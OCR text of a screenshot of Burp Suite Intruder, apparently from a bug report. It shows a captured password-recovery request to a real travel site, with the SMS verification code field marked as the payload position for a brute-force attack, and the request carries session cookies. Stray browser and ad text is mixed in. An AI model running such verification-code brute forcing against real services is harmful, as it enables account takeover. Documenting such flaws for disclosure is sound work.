 编辑(E) 查看(V) 历史(S) 书签(B)
码
+
u.uzai.com/MobileFindPassword
广 腾讯推广 搜狗推广
毛
悠
找回密
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
POST
/ValidateCodeForFindPwd?clientid=txtValidator&rand=1401933739551&txtPhone=15000000000
&txtCheckCode=&txtValidator=§1234§ HTTP/1.1
Host: u.uzai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://u.uzai.com/MobileFindPassword
Cookie: TraceRequestGuid=GlobalRequestGuid=76f2e129-d6fa-45f7-952c-97ccde5e5880;
uzaiNewURLRefer=http%3A%2F%2Fwww.uzai.com%2F%3Futm_source%3Dbaidu%26utm_medium%3Dpinp
ai%26utm_term%3DBT-1-1%26utm_content%3DBT-1%26utm_campaign%3DBT;
__pztm_cv=1DB81Q94PQOMEE1A.1401162210117.9.1401933296084.1401930347661.1401930347661;
Hm_lvt_c6ca6ea4f6a82938e24232a7a3da3949=1401348749,1401870693,1401930349,1401933264;
Hm_lvt_a3dc6e4ea7fc10d1543395ebe6516d12=1401348749,1401870693,1401930349,1401933264;
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 2836
quest